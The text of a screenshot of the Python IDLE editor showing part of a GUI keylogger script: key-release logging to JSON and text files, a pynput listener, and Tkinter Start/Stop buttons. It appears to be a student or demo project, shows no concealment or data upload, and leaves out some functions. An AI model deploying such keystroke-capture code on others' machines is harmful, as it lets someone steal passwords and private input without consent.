 keylogger.py - C:\Users\Dell\Desktop\project nm\Project-nm-main\keylogger.py (3.7.2)
File Edit Format Run Options Window Help
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))

def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')

root = Tk()
root.title("Keylogger")

label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()

start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)

stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)

root.geometry("250x250")

root.mainloop()
Ln: 1 Col: 0